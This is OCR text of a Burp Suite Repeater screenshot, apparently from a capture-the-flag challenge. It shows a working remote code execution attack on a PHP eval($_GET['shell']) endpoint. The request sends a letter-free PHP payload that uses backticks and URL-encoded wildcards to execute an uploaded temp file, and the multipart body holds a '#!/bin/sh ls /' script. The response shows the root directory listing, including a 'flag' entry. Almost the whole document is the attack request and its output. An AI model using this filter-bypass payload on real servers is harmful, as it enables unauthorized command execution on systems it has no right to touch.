 Burp Suite Professional v2021.5 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < > Target: http://172.31.171.100
Request
Pretty Raw \n Actions
1 POST /tmp/?shell=
?><?=`.+/%3f%3f%3f/%3f%3f%3f%3f%3f%3f%3f%3f[%40-[]`%
3b?> HTTP/1.1
2 Host: 172.31.171.100
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:79.0) Gecko/20100101 Firefox/79.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
n;q=0.2
6 Content-Type:
multipart/form-data;boundary=--------123
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 109
11
12 ----------123
13 Content-Disposition:form-data;name="file";filename="
1.txt"
14
15 #!/bin/sh
16 ls /
17 ----------123--
Search... 0 matches
Response
Pretty Raw Render \n Actions
<span style="color: #007700">]))&nbsp;{<br />
&nbsp;&nbsp;eval(</span>
<span style="color: #0000BB">$_GET</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'shell'</span>
<span style="color: #007700">]);<br />
}</span>
11 </span>
12 </code>
bin
13 boot
14 cdrom
15 dev
16 etc
17 flag
18 home
19 initrd.img
20 initrd.img.old
21 lib
22 lib64
23 lost+found
24 media
25 mnt
26 opt
27 proc
28 root
29 run
Search... 0 matches
INSPECTOR
Query Parameters (1)
Body Parameters (1)
Request Cookies (0)
Request Headers (9)
Response Headers (6)
Done
1,135 bytes | 25 millis